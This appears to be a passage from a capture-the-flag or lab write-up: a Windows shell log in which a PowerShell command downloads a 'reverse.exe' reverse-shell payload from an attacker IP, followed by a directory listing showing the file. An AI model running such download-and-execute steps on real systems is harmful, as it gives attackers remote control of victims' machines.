 C:\Windows\Temp>
powershell Invoke-WebRequest -Uri http://10.9.150.161:80/reverse.exe -Outfile reverse.exe
C:\Windows\Temp>powershell Invoke-WebRequest -Uri http://10.9.150.161:80/reverse.exe -Outfile reverse.exe
dir
C:\Windows\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of C:\Windows\Temp
05/24/2021  04:55 AM    <DIR>          .
05/24/2021  04:55 AM    <DIR>          ..
08/06/2019  02:13 PM             8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019  02:13 PM           181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.log
08/06/2019  02:13 PM             1,206 cleanup.txt
08/06/2019  02:13 PM               421 cmdout
08/06/2019  02:11 PM                 0 DMI2EBC.tmp
08/03/2019  10:43 AM                 0 DMI4D21.tmp
08/06/2019  02:12 PM             8,743 EC2ConfigService_20190806141221.log
08/06/2019  02:12 PM           292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
05/24/2021  04:46 AM    <DIR>          Microsoft
05/24/2021  04:55 AM            73,802 reverse.exe
08/06/2019  02:13 PM                21 stage1-complete.txt
08/06/2019  02:13 PM            28,495 stage1.txt
05/12/2019  09:03 PM           113,328 svcexec.exe
08/06/2019  02:13 PM                67 tmp.dat
              13 File(s)        708,784 bytes
               3 Dir(s)  39,124,914,176 bytes free